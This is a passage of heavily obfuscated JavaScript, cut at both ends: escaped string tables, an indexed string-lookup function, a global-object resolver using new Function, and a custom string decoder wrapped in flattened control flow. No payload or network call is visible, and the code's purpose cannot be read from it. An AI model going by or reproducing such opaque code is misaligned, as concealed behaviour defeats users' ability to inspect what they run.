4b\\x7a\\x5e\\x35\\x2c\\x7c\\x3a\\x32\\x6d\\x24\\x2a\\x64\\x4f\\x56\\x6e\\x7b\\x2e\\x4a\\x66\\x48\\x7b\\x4c\\x6a\\x52\\x49\\x71\\x70\\x64\\x4f\\x47\\x75\\x6d\\x3c\\x78\\x6c\\x2a\\x52\\x4e\\x79\\x23\\x7d\\x5e\\x31\\x33\\x74\\x4f\\x5e\\x61\\x3f\\x4c\\x60\\x3f\\x69\\x72\\x5a\\x42\\x72\\x24\\x2a\\x71\\x2a\\x3f\\x2b\\x7a\\x65\\x65\\x41\\x60\\x5e\\x5f\\x73\\x77\\x41\\x60\\x5e\\x5f\\x73\\x77\\x41\\x54\\x65\\x7d\\x3f\\x6f\\x54\\x74\\x2c\\x39\\x4e\\x6d\\x6d\\x33\\x24\\x79\\x38\\x3f\\x2b\\x54\\x63\\x48\\x32\\x51\\x7b\\x4d\\x71\\x42\\x6b\\x33\\x5e\\x35\\x4f\\x60\\x5e\\x68\\x2e\\x6a\\x73\\x53\\x4d\\x22\\x46\\x2a\\x62\\x7d\\x50\\x4d\\x71\\x7d\\x78\\x5d\\x64\\x54\\x4f\\x39\\x6e\\x78\\x77\\x58\\x4d\\x60\\x67\\x66\",\"\\x2f\\x65\\x62\\x6e\\x6d\\x4e\\x28\\x53\\x44\\x38\\x3f\\x5d\\x2e\\x53\\x5a\\x73\\x77\\x41\\x60\\x5e\\x5f\\x73\\x77\\x41\\x79\\x68\\x7d\\x3f\\x6f\\x54\\x2e\\x24\\x2b\\x79\\x54\\x50\\x52\\x5b\\x55\\x5d\\x39\\x2b\\x6d\\x3c\\x34\\x31\\x7d\\x50\\x5a\\x3a\\x5e\\x70\\x7d\\x35\\x5b\\x61\\x6a\\x6e\\x30\\x63\\x3a\\x34\\x2f\\x53\\x39\\x4d\\x2b\\x37\\x38\\x6c\\x64\\x4f\\x56\\x6e\\x7b\\x2e\\x4b\\x55\\x7b\\x24\\x2a\\x5a\\x46\\x6b\\x65\\x5b\\x4c\\x48\\x64\\x53\\x37\\x63\\x6d\\x2f\\x50\\x25\\x51\\x3a\\x68\\x45\\x72\\x38\\x78\\x58\\x67\\x6e\\x61\\x57\\x5f\\x31\\x4e\\x6e\\x4d\\x71\\x42\\x6b\\x33\\x5e\\x35\\x4f\\x60\\x5e\\x5f\\x73\\x77\\x41\\x3f\\x2f\\x62\\x60\\x2a\\x2f\\x49\\x24\\x7d\\x71\\x35\\x7b\\x3e\\x38\\x2c\\x36\\x2f\\x2f\\x2b\\x63\\x7b\\x56\\x50\\x25\\x4e\\x4e\\x62\\x66\\x59\\x5b\\x4a\\x43\\x34\\x6e\\x6f\\x63\\x51\\x37\\x60\\x67\\x70\\x45\\x30\\x63\\x25\\x31\\x52\\x56\\x2b\\x54\\x25\\x65\\x7c\\x5b\\x3f\\x44\\x4d\\x71\\x47\\x66\\x71\\x38\\x2c\\x36\\x78\\x63\\x56\\x3d\\x58\\x31\\x6d\\x53\\x45\\x51\\x55\\x6a\\x7d\\x35\\x3c\\x44\\x24\\x28\\x4d\\x2e\\x4c\\x43\\x62\\x25\\x68\\x39\\x56\\x56\\x56\\x28\\x35\\x4f\\x3f\\x2f\\x44\\x75\\x3f\\x32\\x3f\\x44\\x64\\x72\\x58\\x7e\\x43\\x5b\\x5d\\x3a\\x71\\x53\\x5a\\x73\\x77\\x41\\x60\\x5e\\x5f\\x73\\x77\\x41\\x60\\x5e\\x5f\\x73\\x2c\\x62\",GcHjSDF(bI712K[0x14a]),GcHjSDF(bI712K[0x14b]),GcHjSDF(bI712K[0x14c]),GcHjSDF(bI712K[0x14d]),GcHjSDF(bI712K[0x14e]),GcHjSDF(bI712K[0x14f]),GcHjSDF(bI712K[0x150]),GcHjSDF(bI712K[0x151]),GcHjSDF(bI712K[0x152]),GcHjSDF(bI712K[0x153]),GcHjSDF(bI712K[0x154]),GcHjSDF(bI712K[0x155]),GcHjSDF(bI712K[0x156]),GcHjSDF(bI712K[0x157]),GcHjSDF(bI712K[0x158]),GcHjSDF(bI712K[0x159]),GcHjSDF(bI712K[0x15a]),GcHjSDF(bI712K[0x15b]),GcHjSDF(bI712K[0x15c]),\"\\u007c\\u0066\\u0023\\u0036\\u0051\\u003b\\u0060\\u0024\\u002c\\u0059\\u003c\\u0058\\u0045\\u0055\\u002f\\u005e\\u005f\\u0066\\u0031\\u005d\\u0055\\u003e\\u0053\",GcHjSDF(bI712K[0x15d]),GcHjSDF(bI712K[0x15e]),GcHjSDF(bI712K[0x15f]),GcHjSDF(bI712K[0x160]),\"\\u004f\\u0061\\u0049\\u0035\\u0032\\u007c\\u0030\\u0059\",GcHjSDF(bI712K[0x161]),GcHjSDF(bI712K[0x162]),GcHjSDF(bI712K[0x163]),GcHjSDF(bI712K[0x164]),GcHjSDF(bI712K[0x165]),GcHjSDF(bI712K[0x166]),\"\\u005e\\u0044\\u0041\\u004e\\u0023\\u0079\\u003b\\u0037\\u006b\\u007c\",GcHjSDF(bI712K[0x167]),GcHjSDF(bI712K[0x168]),GcHjSDF(bI712K[0x169]),GcHjSDF(bI712K[0x16a]),GcHjSDF(bI712K[0x16b]),GcHjSDF(bI712K[0x16c]),GcHjSDF(bI712K[0x16d]),GcHjSDF(bI712K[0x16e]),GcHjSDF(bI712K[0x16f]),GcHjSDF(bI712K[0x170]),GcHjSDF(bI712K[0x171]),GcHjSDF(bI712K[0x172]),GcHjSDF(bI712K[0x173]),GcHjSDF(bI712K[0x174]),GcHjSDF(bI712K[0x175]),GcHjSDF(bI712K[0x176]),GcHjSDF(bI712K[0x177]),GcHjSDF(bI712K[0x178]),GcHjSDF(bI712K[0x179]),GcHjSDF(bI712K[0x17a]),GcHjSDF(bI712K[0x17b]),GcHjSDF(bI712K[0x17c]),\"\\x7c\\x5b\\x60\\x24\",GcHjSDF(bI712K[0x17d]),\"\\u003c\\u0067\\u003a\\u0070\\u002c\\u0045\\u0065\\u007c\",GcHjSDF(bI712K[0x17e]),GcHjSDF(bI712K[0x17f]),GcHjSDF(bI712K[0x180]),GcHjSDF(bI712K[0x181]),GcHjSDF(bI712K[0x182]),GcHjSDF(bI712K[0x183]),GcHjSDF(bI712K[0x184]),GcHjSDF(bI712K[0x185]),GcHjSDF(bI712K[0x186]),GcHjSDF(bI712K[0x187]),GcHjSDF(bI712K[0x188]),GcHjSDF(bI712K[0x189]),\"\\x59\\x3a\\x28\\x6a\\x7c\\x28\\x41\\x44\",GcHjSDF(bI712K[0x18a]),GcHjSDF(bI712K[0x18b]),GcHjSDF(bI712K[0x18c]),GcHjSDF(bI712K[0x18d]),GcHjSDF(bI712K[0x18e]),\"\\x2a\\x65\\x5d\\x31\\x7c\\x48\\x7c\\x5e\",GcHjSDF(bI712K[0x18f]),GcHjSDF(bI712K[0x190]),GcHjSDF(bI712K[0x191]),GcHjSDF(bI712K[0x192]),GcHjSDF(bI712K[0x193]),GcHjSDF(bI712K[0x194]),GcHjSDF(bI712K[0x196]),GcHjSDF(bI712K[0x197]),GcHjSDF(bI712K[0x198]),GcHjSDF(bI712K[0x199]),GcHjSDF(bI712K[0x19a]),\"\\x7c\\x69\\x3e\\x5e\\x33\\x43\\x41\",GcHjSDF(bI712K[0x19b]),GcHjSDF(bI712K[0x19c]),GcHjSDF(bI712K[0x19d]),GcHjSDF(bI712K[0x19e]),\"\\x7e\\x5a\\x5b\\x7c\\x74\\x7e\\x5f\\x4a\",GcHjSDF(bI712K[0x19f]),\"\\x44\\x77\\x7e\\x50\\x7c\\x46\\x49\\x4d\",GcHjSDF(bI712K[0x1a0]),\"\\u003f\\u0070\\u0032\\u002f\\u0021\\u0036\\u0039\\u0049\\u005d\\u005f\\u0068\\u0028\\u007c\\u0033\\u005b\\u005e\\u0054\\u004c\\u0052\\u003c\\u0042\\u0039\\u0025\\u002a\\u0023\\u0050\\u0069\\u002e\\u0044\\u0026\\u0056\",GcHjSDF(bI712K[0x1a6]),GcHjSDF(bI712K[0x1a7]),GcHjSDF(bI712K[0x1a8]),GcHjSDF(bI712K[0x1a9]),GcHjSDF(bI712K[0x1aa]),GcHjSDF(bI712K[0x1ab]),GcHjSDF(bI712K[0x1ac]),GcHjSDF(bI712K[0x1ad]),\"\\u007c\\u0055\\u0032\\u0066\\u0073\\u0034\\u0023\\u0057\",GcHjSDF(bI712K[0x1af]),GcHjSDF(bI712K[0x1b0]),GcHjSDF(bI712K[0x1b1]),GcHjSDF(bI712K[0x1b2]),GcHjSDF(bI712K[0x1b3]),GcHjSDF(bI712K[0x1b6]),GcHjSDF(bI712K[0x1b7]),GcHjSDF(bI712K[0x1b8]),GcHjSDF(bI712K[0x1bc]),\"\\x7c\\x4d\\x54\\x26\\x3e\\x56\\x65\\x4f\",GcHjSDF(bI712K[0x1bd]),\"\\u0026\\u006c\\u0037\\u0065\\u007c\\u005b\\u0023\\u0042\",GcHjSDF(bI712K[0x1be]),GcHjSDF(bI712K[0x1bf]),GcHjSDF(bI712K[0x1c0]),GcHjSDF(bI712K[0x1c1]),GcHjSDF(bI712K[0x1c2]),GcHjSDF(bI712K[0x1c3]),GcHjSDF(bI712K[0x1c4]),GcHjSDF(bI712K[0x1c5]),GcHjSDF(bI712K[0x1c6]),GcHjSDF(bI712K[0x1c7]),GcHjSDF(bI712K[0x1c8]),GcHjSDF(bI712K[0x1c9]),GcHjSDF(bI712K[0x1ca]),GcHjSDF(bI712K[0x1cb]),GcHjSDF(bI712K[0x1cc]),GcHjSDF(bI712K[0x1cd]),GcHjSDF(bI712K[0x1ce]),GcHjSDF(bI712K[0x1cf]),GcHjSDF(bI712K[0x1d0]),\"\\u0045\\u0039\\u004b\\u0024\\u0058\\u007c\\u0063\\u0064\",GcHjSDF(bI712K[0x1d2]),GcHjSDF(bI712K[0x1d5]),GcHjSDF(bI712K[0x1d6]),GcHjSDF(bI712K[0x1d7]),GcHjSDF(bI712K[0x1d8]),GcHjSDF(bI712K[0x1d9]),GcHjSDF(bI712K[0x1da]),GcHjSDF(bI712K[0x1db]),GcHjSDF(bI712K[0x1dd]),\"\\u007a\\u003d\\u007c\\u003b\\u0035\\u0053\\u0066\\u005e\\u005e\\u004b\\u0034\\u0060\\u003d\\u0030\\u0053\\u0039\\u0070\\u0078\",GcHjSDF(bI712K[0x1de]),GcHjSDF(bI712K[0x1df]),GcHjSDF(bI712K[0x1e0]),GcHjSDF(bI712K[0x1e1]),GcHjSDF(bI712K[0x1e2]),GcHjSDF(bI712K[0x1e3]),GcHjSDF(bI712K[0x1e5]),GcHjSDF(bI712K[0x1e6]),GcHjSDF(bI712K[0x1e7]),GcHjSDF(bI712K[0x1e8]),GcHjSDF(bI712K[0x1e9]),GcHjSDF(bI712K[0x1ea]),GcHjSDF(bI712K[0x1eb]),GcHjSDF(bI712K[0x1ec]),GcHjSDF(bI712K[0x1ed]),GcHjSDF(bI712K[0x1ee]),GcHjSDF(bI712K[0x1ef]),\"\\u0031\\u0029\\u007c\\u0071\\u0059\\u0058\\u0023\\u0060\\u006d\\u003e\",GcHjSDF(bI712K[0x1f0]),GcHjSDF(bI712K[0x1f1]),GcHjSDF(bI712K[0x1f4]),GcHjSDF(bI712K[0x1f5]),GcHjSDF(bI712K[0x1f6]),GcHjSDF(bI712K[0x1f7]),GcHjSDF(bI712K[0x1f9]),GcHjSDF(bI712K[0x1fa]),GcHjSDF(bI712K[0x1fb]),GcHjSDF(bI712K[0x1fd]),GcHjSDF(bI712K[0x1ff]),GcHjSDF(bI712K[0x206]),GcHjSDF(bI712K[0x207]),GcHjSDF(bI712K[0x208]),GcHjSDF(bI712K[0x209]),GcHjSDF(bI712K[0x20a]),GcHjSDF(bI712K[0x20b]),GcHjSDF(bI712K[0x20c]),GcHjSDF(bI712K[0x20d]),GcHjSDF(bI712K[0x213]),GcHjSDF(bI712K[0x214]),GcHjSDF(bI712K[0x215]),GcHjSDF(bI712K[0x216]),GcHjSDF(bI712K[0x217]),GcHjSDF(bI712K[0x218]),GcHjSDF(bI712K[0x219]),GcHjSDF(bI712K[0x21b]),GcHjSDF(bI712K[0x21c]),GcHjSDF(bI712K[0x21d]),GcHjSDF(bI712K[0x221]),GcHjSDF(bI712K[0x222]),GcHjSDF(bI712K[0x223]),\"\\x77\\x3d\\x62\\x70\\x39\\x4d\\x7c\\x50\",GcHjSDF(bI712K[0x224]),GcHjSDF(bI712K[0x226]),GcHjSDF(bI712K[0x227]),GcHjSDF(bI712K[0x228]),\"\\x26\\x68\\x3c\\x7c\\x78\\x5d\\x29\\x41\\x79\\x36\\x6b\\x3d\\x63\",GcHjSDF(bI712K[0x229]),GcHjSDF(bI712K[0x22a]),GcHjSDF(bI712K[0x22b]),\"\\u006c\\u0056\\u0035\\u0072\\u0060\\u007c\\u0060\\u0078\",GcHjSDF(bI712K[0x22c]),GcHjSDF(bI712K[0x22d]),GcHjSDF(bI712K[0x22f]),GcHjSDF(bI712K[0x230]),GcHjSDF(bI712K[0x231]),GcHjSDF(bI712K[0x232]),GcHjSDF(bI712K[0x233]),GcHjSDF(bI712K[0x234]),GcHjSDF(bI712K[0x235]),GcHjSDF(bI712K[0x236]),GcHjSDF(bI712K[0x238]),GcHjSDF(bI712K[0x239]),GcHjSDF(bI712K[0x23a]),GcHjSDF(bI712K[0x23b]),\"\\u0022\\u005f\\u0044\\u0057\\u007c\\u0029\\u0068\\u004f\",GcHjSDF(bI712K[0x23c]),GcHjSDF(bI712K[0x23d]),\"\\u0065\\u007c\\u004a\\u0036\\u0052\\u0028\\u0075\\u0075\\u005a\",GcHjSDF(bI712K[0x23e]),GcHjSDF(bI712K[0x23f]),GcHjSDF(bI712K[0x240]),GcHjSDF(bI712K[0x241]),GcHjSDF(bI712K[0x242]),GcHjSDF(bI712K[0x243]),GcHjSDF(bI712K[0x244]),GcHjSDF(bI712K[0x246]),GcHjSDF(bI712K[0x247]),GcHjSDF(bI712K[0x248]),GcHjSDF(bI712K[0x249]),GcHjSDF(bI712K[0x24b]),GcHjSDF(bI712K[0x24c]),GcHjSDF(bI712K[0x24d]),GcHjSDF(bI712K[0x24e]),GcHjSDF(bI712K[0x24f]),GcHjSDF(bI712K[0x250]),GcHjSDF(bI712K[0x253]),GcHjSDF(bI712K[0x254]),GcHjSDF(bI712K[0x255]),GcHjSDF(bI712K[0x256]),GcHjSDF(bI712K[0x257]),GcHjSDF(bI712K[0x258]),GcHjSDF(bI712K[0x259]),GcHjSDF(bI712K[0x25a]),\"\\x3d\\x4e\\x3b\\x4e\\x7c\\x37\\x31\\x39\\x74\",GcHjSDF(bI712K[0x25b]),GcHjSDF(bI712K[0x25c]),GcHjSDF(bI712K[0x25d]),GcHjSDF(bI712K[0x25e]),\"\\x4e\\x3d\\x44\\x7c\\x6d\\x23\\x63\\x42\",GcHjSDF(bI712K[0x260]),\"\\u004e\\u003d\\u0044\\u007c\\u006d\\u0023\\u007b\\u0033\\u007a\\u0044\\u0034\\u0072\\u0042\\u0035\\u007a\",GcHjSDF(bI712K[0x261]),GcHjSDF(bI712K[0x262]),GcHjSDF(bI712K[0x264]),GcHjSDF(bI712K[0x265]),GcHjSDF(bI712K[0x266]),GcHjSDF(bI712K[0x267]),GcHjSDF(bI712K[0x268]),\"\\u007c\\u005a\\u002e\\u0075\\u002b\\u0053\\u0051\\u0042\",\"\\u0041\\u0074\\u0063\\u004d\\u005a\\u0075\\u0066\\u0077\\u004b\\u0032\\u003e\\u0030\\u007a\\u0067\\u007c\\u0051\\u0073\\u003e\\u0064\\u0034\\u0079\\u0075\\u0058\\u0042\",GcHjSDF(bI712K[0x26a]),GcHjSDF(bI712K[0x26b]),GcHjSDF(bI712K[0x26d]),GcHjSDF(bI712K[0x26e]),GcHjSDF(bI712K[0x26f]),\"\\u0047\\u0058\\u0077\\u0033\\u007c\\u0025\\u0064\\u0042\",GcHjSDF(bI712K[0x270]),GcHjSDF(bI712K[0x271]),GcHjSDF(bI712K[0x272]),GcHjSDF(bI712K[0x273]),GcHjSDF(bI712K[0x274]),GcHjSDF(bI712K[0x275]),GcHjSDF(bI712K[0x276]),GcHjSDF(bI712K[0x277]),GcHjSDF(bI712K[0x279]),GcHjSDF(bI712K[0x27a]),GcHjSDF(bI712K[0x27b]),GcHjSDF(bI712K[0x27c]),GcHjSDF(bI712K[0x27d]),GcHjSDF(bI712K[0x27e]),GcHjSDF(bI712K[0x27f]),GcHjSDF(bI712K[0x280]),GcHjSDF(bI712K[0x281]),GcHjSDF(bI712K[0x282]),GcHjSDF(bI712K[0x284]),GcHjSDF(bI712K[0x285]),GcHjSDF(bI712K[0x286]),GcHjSDF(bI712K[0x288]),GcHjSDF(bI712K[0x289]),GcHjSDF(bI712K[0x28b]),GcHjSDF(bI712K[0x28c]),GcHjSDF(bI712K[0x28d]),\"\\u003d\\u0055\\u0021\\u0026\\u0060\\u0055\\u0071\\u0050\\u007d\\u0068\\u0038\\u007c\\u0052\\u004f\",GcHjSDF(bI712K[0x28e]),GcHjSDF(bI712K[0x290]),GcHjSDF(bI712K[0x291]),GcHjSDF(bI712K[0x292]),GcHjSDF(bI712K[0x293]),GcHjSDF(bI712K[0x294]),GcHjSDF(bI712K[0x295]),GcHjSDF(bI712K[0x296]),GcHjSDF(bI712K[0x297]),GcHjSDF(bI712K[0x298]),GcHjSDF(bI712K[0x299]),GcHjSDF(bI712K[0x29a]),GcHjSDF(bI712K[0x29b]),GcHjSDF(bI712K[0x29c]),GcHjSDF(bI712K[0x29d]),GcHjSDF(bI712K[0x29e]),GcHjSDF(bI712K[0x29f]),GcHjSDF(bI712K[0x2a0]),GcHjSDF(bI712K[0x2a1]),\"\\x4f\\x40\\x4b\\x4f\\x7c\\x28\\x32\\x64\",GcHjSDF(bI712K[0x2a2]),GcHjSDF(bI712K[0x2a3]),GcHjSDF(bI712K[0x2a4]),GcHjSDF(bI712K[0x2a5]),GcHjSDF(bI712K[0x2a6]),GcHjSDF(bI712K[0x2a7]),GcHjSDF(bI712K[0x2a8]),GcHjSDF(bI712K[0x2a9]),GcHjSDF(bI712K[0x2aa]),GcHjSDF(bI712K[0x2ad]),GcHjSDF(bI712K[0x2ae]),GcHjSDF(bI712K[0x2af]),GcHjSDF(bI712K[0x2b0]),GcHjSDF(bI712K[0x2b1]),GcHjSDF(bI712K[0x2b2]),GcHjSDF(bI712K[0x2b3]),GcHjSDF(bI712K[0x2b4]),GcHjSDF(bI712K[0x2b5]),GcHjSDF(bI712K[0x2b6]),GcHjSDF(bI712K[0x2b7]),GcHjSDF(bI712K[0x2b8]),GcHjSDF(bI712K[0x2b9]),GcHjSDF(bI712K[0x2ba]),GcHjSDF(bI712K[0x2bb]),\"\\u007c\\u0037\\u0042\\u0057\\u006c\\u0032\\u007b\\u0039\",GcHjSDF(bI712K[0x2bc]),\"\\x4f\\x38\\x7c\\x42\\x5e\\x45\\x5b\\x39\",\"\\x7c\\x4e\\x4b\\x53\\x7c\\x37\\x63\\x7b\\x74\",\"\\x7c\\x4e\\x4b\\x53\\x7c\\x37\\x76\\x42\",GcHjSDF(bI712K[0x2be]),GcHjSDF(bI712K[0x2bf]),GcHjSDF(bI712K[0x2c1]),GcHjSDF(bI712K[0x2c3]),GcHjSDF(bI712K[0x2c4]),GcHjSDF(bI712K[0x2c5]),GcHjSDF(bI712K[0x2c7]),GcHjSDF(bI712K[0x2c8]),GcHjSDF(bI712K[0x2c9]),GcHjSDF(bI712K[0x2ca]),GcHjSDF(bI712K[0x2cb]),GcHjSDF(bI712K[0x2cc]),GcHjSDF(bI712K[0x2cd]),GcHjSDF(bI712K[0x2ce]),GcHjSDF(bI712K[0x2cf]),GcHjSDF(bI712K[0x2d0]),GcHjSDF(bI712K[0x2d1]),GcHjSDF(bI712K[0x2d2]),GcHjSDF(bI712K[0x2d4]),GcHjSDF(bI712K[0x2d5]),GcHjSDF(bI712K[0x2d6]),GcHjSDF(bI712K[0x2d7]),GcHjSDF(bI712K[0x2d8]),\"\\x4a\\x4b\\x28\\x7c\\x3e\\x75\\x38\",GcHjSDF(bI712K[0x2d9]),GcHjSDF(bI712K[0x2da]),GcHjSDF(bI712K[0x2db]),GcHjSDF(bI712K[0x2dc]),GcHjSDF(bI712K[0x2dd]),GcHjSDF(bI712K[0x2de]),GcHjSDF(bI712K[0x2df]),GcHjSDF(bI712K[0x2e0]),GcHjSDF(bI712K[0x2e1]),GcHjSDF(bI712K[0x2e2]),GcHjSDF(bI712K[0x2e3]),GcHjSDF(bI712K[0x2e4]),GcHjSDF(bI712K[0x2e5]),GcHjSDF(bI712K[0x2e6]),GcHjSDF(bI712K[0x2e7]),\"\\x53\\x6a\\x67\\x4c\\x62\\x4a\\x7c\\x26\\x74\",GcHjSDF(bI712K[0x2e8]),GcHjSDF(bI712K[0x2e9]),GcHjSDF(bI712K[0x2ea])]);function Oy2u67G(){var cnEmqtf=[function(){return globalThis},function(){return s1Efxcy[\"YaSDtXU\"]},function(){return window},function(){return new Function(GcHjSDF(bI712K[0x2eb]))()}],vC0ntC,WxQ4zNR,VFgRLnv;GQeedqr(vC0ntC=void 0x0,WxQ4zNR=[]);try{GQeedqr(vC0ntC=Object,WxQ4zNR[GcHjSDF(bI712K[0x2a])](\"\"[GcHjSDF(bI712K[0x2ec])][GcHjSDF(bI712K[0x2ed])][GcHjSDF(bI712K[0x2ee])]))}catch(fHKktC){}w9jKi5:for(VFgRLnv=bI712K[0x1];VFgRLnv<cnEmqtf[GcHjSDF(bI712K[0x1d])];VFgRLnv++)try{var GxFRWV;vC0ntC=cnEmqtf[VFgRLnv]();for(GxFRWV=bI712K[0x1];GxFRWV<WxQ4zNR[GcHjSDF(bI712K[0x1d])];GxFRWV++)if(typeof vC0ntC[WxQ4zNR[GxFRWV]]===GcHjSDF(bI712K[0x1]))continue w9jKi5;return vC0ntC}catch(fHKktC){}return vC0ntC||this}GQeedqr(WxQ4zNR=Oy2u67G()||{},VFgRLnv=WxQ4zNR[GcHjSDF(bI712K[0x2ef])],fHKktC=WxQ4zNR[GcHjSDF(bI712K[0x2f0])],GxFRWV=WxQ4zNR[GcHjSDF(bI712K[0x2f1])],nVAJBE=WxQ4zNR[GcHjSDF(bI712K[0x2f2])]||String,XI8BYp=WxQ4zNR[GcHjSDF(bI712K[0x2f3])]||Array,ZmPeRX=function(){var cnEmqtf,vC0ntC;function*WxQ4zNR(vC0ntC,WxQ4zNR,VFgRLnv,fHKktC,GxFRWV={bMYpm1:{}}){while(vC0ntC+WxQ4zNR+VFgRLnv+fHKktC!==-0x33)with(GxFRWV.Tb7oEQ||GxFRWV)switch(vC0ntC+WxQ4zNR+VFgRLnv+fHKktC){case VFgRLnv-0xb0:GQeedqr([GxFRWV.bMYpm1.ccgKzQ,GxFRWV.bMYpm1.zQR6__K]=[0xe1,0xc9],GxFRWV.Tb7oEQ=GxFRWV.hiqj5hR,vC0ntC+=0x67,WxQ4zNR+=0x14a,VFgRLnv+=-0x9b,fHKktC+=-0x143);break;case 0xba:default:case VFgRLnv-0x42:GQeedqr([GxFRWV.bMYpm1.ccgKzQ,GxFRWV.bMYpm1.zQR6__K]=[-0x11,-0x57],bMYpm1.BwIkbD5=new XI8BYp(bI712K[0x1e]),bMYpm1.gPF1QmV=nVAJBE[GcHjSDF(bI712K[0x28])]||nVAJBE[GcHjSDF(bI712K[WxQ4zNR+0x280])],GxFRWV.Tb7oEQ=GxFRWV.bMYpm1,vC0ntC+=0x150,WxQ4zNR+=-0xc9,VFgRLnv+=-0x16b,fHKktC+=0x11b);break;case WxQ4zNR- -0xef:GxFRWV.bMYpm1.qGmGBlN=[];return cnEmqtf=!0x0,tGM1eJF(function(...vC0ntC){GQeedqr(vC0ntC[bI712K[0x0]]=bI712K[0x3],vC0ntC[bI712K[0x3]]=bI712K[0x1f],vC0ntC[bI712K[0x7]]=bI712K[0x1f],vC0ntC[bI712K[0x20]]=vC0ntC[bI712K[0x1]][GcHjSDF(bI712K[0x1d])],qGmGBlN[GcHjSDF(bI712K[0x1d])]=bI712K[0x1]);for(vC0ntC[bI712K[0x21]]=bI712K[0x1];vC0ntC[bI712K[0x21]]<vC0ntC[bI712K[0x20]];){GQeedqr(vC0ntC[bI712K[0x7]]=vC0ntC[bI712K[0x1]][vC0ntC[bI712K[0x21]]++],vC0ntC[bI712K[0x7]]<=bI712K[0x22]?vC0ntC[bI712K[0x3]]=vC0ntC[bI712K[0x7]]:vC0ntC[bI712K[0x7]]<=bI712K[0x23]?vC0ntC[bI712K[0x3]]=(vC0ntC[bI712K[0x7]]&bI712K[0x24])<<bI712K[0x9]|vC0ntC[bI712K[0x1]][vC0ntC[bI712K[0x21]]++]&bI712K[0x25]:vC0ntC[bI712K[0x7]]<=bI712K[0x26]?vC0ntC[bI712K[0x3]]=(vC0ntC[bI712K[0x7]]&bI712K[0x1a])<<bI712K[0x27]|(vC0ntC[bI712K[0x1]][vC0ntC[bI712K[0x21]]++]&bI712K[0x25])<<bI712K[0x9]|vC0ntC[bI712K[0x1]][vC0ntC[bI712K[0x21]]++]&bI712K[0x25]:nVAJBE[GcHjSDF(bI712K[0x28])]?vC0ntC[bI712K[0x3]]=(vC0ntC[bI712K[0x7]]&bI712K[0x15])<<bI712K[0x29]|(vC0ntC[bI712K[0x1]][vC0ntC[bI712K[0x21]]++]&bI712K[0x25])<<bI712K[0x27]|(vC0ntC[bI712K[0x1]][vC0ntC[bI712K[0x21]]++]&bI712K[0x25])<<bI712K[0x9]|vC0ntC[bI712K[0x1]][vC0ntC[bI712K[0x21]]++]&bI712K[0x25]:(vC0ntC[bI712K[0x3]]=bI712K[0x25],vC0ntC[bI712K[0x21]]+=bI712K[0x4]),qGmGBlN[GcHjSDF(bI712K[0x2a])](BwIkbD5[vC0ntC[bI712K[0x3]]]||(BwIkbD5[vC0ntC[bI712K[0x3]]]=(0x1,gPF1QmV)(vC0ntC[bI712K[0x3]]))))}return qGmGBlN[GcHjSDF(bI712K[0x2f5])](\"\")})}}GQeedqr(cnEmqtf=void 0x0,vC0ntC=WxQ4zNR(-0x28,0x74,0xa5,-0x8e).next().value);if(cnEmqtf){return vC0ntC}}());function xjHFqd(cnEmqtf){return typeof VFgRLnv!==GcHjSDF(bI712K[0x1])&&VFgRLnv?new VFgRLnv()[GcHjSDF(bI712K[0x2f6])](new fHKktC(cnEmqtf)):typeof GxFRWV!==GcHjSDF(bI712K[0x1])&&GxFRWV?GxFRWV[GcHjSDF(bI712K[0x2f7])](cnEmqtf)[GcHjSDF(bI712K[0x2f8])](GcHjSDF(bI712K[0x2f9])):ZmPeRX(cnEmqtf)}reHwc5=Q5Lv5p();function Q5Lv5p(){var WxQ4zNR,VFgRLnv,fHKktC,GxFRWV;GQeedqr(tGM1eJF(XI8BYp),tGM1eJF(nVAJBE));function nVAJBE(...WxQ4zNR){var VFgRLnv,fHKktC;function*GxFRWV(fHKktC,GxFRWV,nVAJBE={VQrJUha:{}}){while(fHKktC+GxFRWV!==-0x1d)with(nVAJBE.UsB7ig||nVAJBE)switch(fHKktC+GxFRWV){case GxFRWV- -0x97:GQeedqr(WxQ4zNR[bI712K[0x32]].push((WxQ4zNR[bI712K[0x2d]]|WxQ4zNR[bI712K[0x30]]<<WxQ4zNR[-bI712K[0x2e]])&bI712K[fHKktC+-0x80]),nVAJBE.UsB7ig=nVAJBE.VQrJUha,fHKktC+=-0x128,GxFRWV+=0xfe);break;case GxFRWV-0xa4:case-0x7b:default:GQeedqr([nVAJBE.VQrJUha.JZL8CO,nVAJBE.VQrJUha.u9UdhN]=[0x4d,0x71],WxQ4zNR[bI712K[0x0]]=bI712K[fHKktC+0xa7],WxQ4zNR[bI712K[0x2b]]=\"\\x43\\x4a\\x3c\\x42\\x6c\\x72\\x47\\x41\\x21\\x5b\\x3f\\x77\\x58\\x78\\x28\\x44\\x49\\x68\\x52\\x33\\x32\\x76\\x73\\x45\\x35\\x6d\\x25\\x37\\x2c\\x69\\x7c\\x61\\x4d\\x60\\x5f\\x36\\x34\\x4b\\x48\\x5d\\x7b\\x7e\\x7d\\x2e\\x64\\x23\\x3b\\x24\\x29\\x74\\x2f\\x26\\x63\\x51\\x7a\\x5e\\x71\\x65\\x4c\\x67\\x39\\x54\\x3a\\x3d\\x6e\\x38\\x55\\x75\\x30\\x31\\x46\\x50\\x5a\\x40\\x79\\x4e\\x57\\x2a\\x3e\\x2b\\x6a\\x4f\\x22\\x53\\x70\\x59\\x56\\x66\\x6f\\x62\\x6b\",WxQ4zNR[bI712K[fHKktC+0xd0]]=\"\"+(WxQ4zNR[bI712K[0x1]]||\"\"),WxQ4zNR[bI712K[0x4]]=WxQ4zNR[bI712K[0x2c]].length,nVAJBE.UsB7ig=nVAJBE.VQrJUha,fHKktC+=0x54,GxFRWV+=0xc0);break;case 0xb0:case-0x65:for(WxQ4zNR[bI712K[0xa]]=bI712K[0x1];WxQ4zNR[bI712K[0xa]]<WxQ4zNR[bI712K[0x4]];WxQ4zNR[bI712K[0xa]]++){WxQ4zNR[bI712K[0x2f]]=WxQ4zNR[bI712K[0x2b]].indexOf(WxQ4zNR[bI712K[fHKktC+0x46]][WxQ4zNR[bI712K[0xa]]]);if(WxQ4zNR[bI712K[0x2f]]===-bI712K[0x3])continue;if(WxQ4zNR[bI712K[0x30]]<bI712K[fHKktC+0x1b]){WxQ4zNR[bI712K[0x30]]=WxQ4zNR[bI712K[0x2f]]}else{GQeedqr(WxQ4zNR[bI712K[0x30]]+=WxQ4zNR[bI712K[0x2f]]*bI712K[0x1c],WxQ4zNR[bI712K[0x2d]]|=WxQ4zNR[bI712K[0x30]]<<WxQ4zNR[-bI712K[fHKktC+0x48]],WxQ4zNR[-bI712K[0x2e]]+=(WxQ4zNR[bI712K[fHKktC+0x4a]]&bI712K[0x31])>bI712K[0x1b]?